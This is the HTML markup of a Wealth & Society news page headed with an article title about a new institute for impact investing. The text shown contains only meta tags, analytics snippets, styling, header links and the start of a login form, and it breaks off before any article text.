        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>New independent institute launched to make it easier for investors to have a positive social impact | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>New independent institute launched to make it easier for investors to have a positive social impact</title-->
<meta name="description" content="" > 
<meta name="title" content="New independent institute launched to make it easier for investors to have a positive social impact"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="New independent institute launched to make it easier for investors to have a positive social impact">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="New independent institute launched to make it easier for investors to have a positive social impact"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Thursday, 15 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
